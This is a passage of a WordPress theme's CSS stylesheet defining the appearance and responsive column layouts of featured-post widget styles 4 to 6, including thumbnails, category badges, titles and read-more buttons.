.boldwp-fp04-post-thumbnail-link:hover .boldwp-fp04-post-thumbnail-img,.boldwp-fp04-post-thumbnail-link:focus .boldwp-fp04-post-thumbnail-img,.boldwp-fp04-post-thumbnail-link:active .boldwp-fp04-post-thumbnail-img{opacity:0.8;}
.boldwp-fp04-post-details{position:relative;}
.boldwp-fp04-post-categories{margin-bottom:4px;}
.boldwp-fp04-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp04-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp04-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp04-post-categories a:hover,.boldwp-fp04-post-categories a:focus,.boldwp-fp04-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp04-post .boldwp-fp04-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;letter-spacing:-0.5px;clear:none;}
.boldwp-fp04-post .boldwp-fp04-post-title a{color:#000000 !important;}
.boldwp-fp04-post .boldwp-fp04-post-title a:hover,.boldwp-fp04-post .boldwp-fp04-post-title a:focus,.boldwp-fp04-post .boldwp-fp04-post-title a:active{color:#333333 !important;}
.boldwp-fp04-post-snippet{margin:6px 0 0 0;}
.boldwp-fp04-post-snippet p{margin:0;}
.boldwp-fp04-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp04-post-footer{margin:10px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.boldwp-fp04-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp04-post-footer a:hover,.boldwp-fp04-post-footer a:focus,.boldwp-fp04-post-footer a:active{color:#000000 !important;}
.boldwp-fp04-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp04-post-meta{display:inline-block;}
.boldwp-fp04-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp04-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp04-post-read-more{margin:5px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp04-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp04-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp04-post-read-more a:hover,.boldwp-fp04-post-read-more a:focus,.boldwp-fp04-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 1112px) {
.boldwp-fp04-post-snippet{}
}
@media only screen and (max-width: 556px) {
.boldwp-fp04-post-thumbnail{width:100%;margin:0 0 10px 0 !important;float:none !important;}
.boldwp-fp04-post-categories{text-align:center;}
.boldwp-fp04-post .boldwp-fp04-post-title{text-align:center;}
.boldwp-fp04-post-snippet{display:block;text-align:center;}
.boldwp-fp04-post-footer{text-align:center;}
.boldwp-fp04-post-read-more{text-align:center;}
}

.boldwp-fpw-1-column .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-1-column .boldwp-fp04-post{width:100%;}

@media only screen and (min-width: 680px) {
.boldwp-fpw-2-columns .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-2-columns .boldwp-fp04-post{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-2-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+2),.boldwp-fp04-posts-container.boldwp-fpw-2-columns .boldwp-fp04-post:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-2-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+1),.boldwp-fp04-posts-container.boldwp-fpw-2-columns .boldwp-fp04-post:nth-of-type(2n+1){clear:both;}
}

@media only screen and (min-width: 680px) {
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+2),.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+1),.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 890px) {
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post{width:32%;}
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+2),.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+1),.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(3n+3),.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(3n+1),.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 680px) {
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+2),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+1),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 890px) {
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post{width:32%;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+2),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+1),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(3n+3),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(3n+1),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post{width:23.5%;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(3n+3),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(3n+1),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(4n+4),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(4n+1),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(4n+1){clear:both;}
}

/* Featured Posts: Style 5
-------------------------------------------------------------- */
.boldwp-fp05-posts{overflow:hidden;}
.boldwp-fp05-post-wrapper{position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.boldwp-fp05-post a{text-decoration:none;}
.boldwp-fp05-post-thumbnail{/*width:100%;margin:0 0 10px 0;*/margin:-11px -11px 0px -11px;float:none;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp05-post-thumbnail-link{display:block;}
.boldwp-fp05-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp05-post-thumbnail-link:hover .boldwp-fp05-post-thumbnail-img,.boldwp-fp05-post-thumbnail-link:focus .boldwp-fp05-post-thumbnail-img,.boldwp-fp05-post-thumbnail-link:active .boldwp-fp05-post-thumbnail-img{opacity:0.8;}
.boldwp-fp05-post-details{position:relative;}
.boldwp-fp05-post-categories{margin-top:10px;text-align:center;}
.boldwp-fp05-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp05-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp05-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp05-post-categories a:hover,.boldwp-fp05-post-categories a:focus,.boldwp-fp05-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp05-post .boldwp-fp05-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:6px 0 0 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-0.5px;}
.boldwp-fp05-post .boldwp-fp05-post-title a{color:#000000 !important;}
.boldwp-fp05-post .boldwp-fp05-post-title a:hover,.boldwp-fp05-post .boldwp-fp05-post-title a:focus,.boldwp-fp05-post .boldwp-fp05-post-title a:active{color:#333333 !important;}
.boldwp-fp05-post-snippet{display:block;text-align:center;margin:8px 0 0 0;}
.boldwp-fp05-post-snippet p{margin:0;}
.boldwp-fp05-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp05-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;padding:0;}
.boldwp-fp05-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp05-post-footer a:hover,.boldwp-fp05-post-footer a:focus,.boldwp-fp05-post-footer a:active{color:#000000 !important;}
.boldwp-fp05-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp05-post-meta{display:inline-block;}
.boldwp-fp05-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp05-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp05-post-read-more{margin:6px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp05-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp05-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp05-post-read-more a:hover,.boldwp-fp05-post-read-more a:focus,.boldwp-fp05-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
.boldwp-fp05-post-details >:last-child{margin-bottom:0;}

.boldwp-fpw-1-column .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-1-column .boldwp-fp05-post-wrapper{width:100%;}

@media only screen and (min-width: 521px) {
.boldwp-fpw-2-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-2-columns .boldwp-fp05-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-2-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-2-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-2-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-2-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:both;}
}

@media only screen and (min-width: 521px) {
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper{width:32%;}
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+3),.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+1),.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 521px) {
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper{width:32%;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+3),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+1),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper{width:23.5%;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+3),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+1),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(4n+4),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(4n+1),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(4n+1){clear:both;}
}

@media only screen and (min-width: 521px) {
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper{width:32%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+3),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper{width:23.5%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+3),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(4n+4),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(4n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(4n+1){clear:both;}
}
@media only screen and (min-width: 1024px) {
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper{width:18.4%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(4n+4),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(4n+4){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(4n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(4n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(5n+5),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(5n+5){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(5n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(5n+1){clear:both;}
}

/* Featured Posts: Style 6
-------------------------------------------------------------- */
.boldwp-fp06-posts{overflow:hidden;padding:0;}
.boldwp-fp06-post-wrapper{position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.boldwp-fp06-post a{text-decoration:none;}
.boldwp-fp06-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp06-post-thumbnail-link{display:block;}
.boldwp-fp06-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp06-post-thumbnail-link:hover .boldwp-fp06-post-thumbnail-img,.boldwp-fp06-post-thumbnail-link:focus .boldwp-fp06-post-thumbnail-img,.boldwp-fp06-post-thumbnail-link:active .boldwp-fp06-post-thumbnail-img{opacity:0.8;}
.boldwp-fp06-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.boldwp-fp06-post-categories{margin-bottom:6px;text-align:center;}
.boldwp-fp06-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp06-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp06-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp06-post-categories a:hover,.boldwp-fp06-post-categories a:focus,.boldwp-fp06-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp06-post .boldwp-fp06-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp06-post .boldwp-fp06-post-title a{color:#ffffff !important;}
.boldwp-fp06-post .boldwp-fp06-post-title a:hover,.boldwp-fp06-post .boldwp-fp06-post-title a:focus,.boldwp-fp06-post .boldwp-fp06-post-title a:active{color:#ffffff !important;}
.boldwp-fp06-post-snippet{display:block;text-align:center;margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-fp06-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp06-post-snippet a:hover,.boldwp-fp06-post-snippet a:focus,.boldwp-fp06-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp06-post-snippet p{margin:0;}
.boldwp-fp06-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp06-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.boldwp-fp06-post-footer a{color:#ffffff !important;display:inline-block;}
.boldwp-fp06-post-footer a:hover,.boldwp-fp06-post-footer a:focus,.boldwp-fp06-post-footer a:active{color:#ffffff !important;}
.boldwp-fp06-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp06-post-meta{display:inline-block;}
.boldwp-fp06-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp06-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp06-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.boldwp-fp06-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp06-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp06-post-read-more a:hover,.boldwp-fp06-post-read-more a:focus,.boldwp-fp06-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}

@media only screen and (max-width: 620px) {
.boldwp-fp06-post-snippet{display:none;}
}

.boldwp-fpw-1-column .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-1-column .boldwp-fp06-post-wrapper{width:100%;}

@media only screen and (min-width: 521px) {
.boldwp-fpw-2-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-2-columns .boldwp-fp06-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-2-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-2-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-2-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-2-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:both;}
}

@media only screen and (min-width: 521px) {
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper{width:32%;}
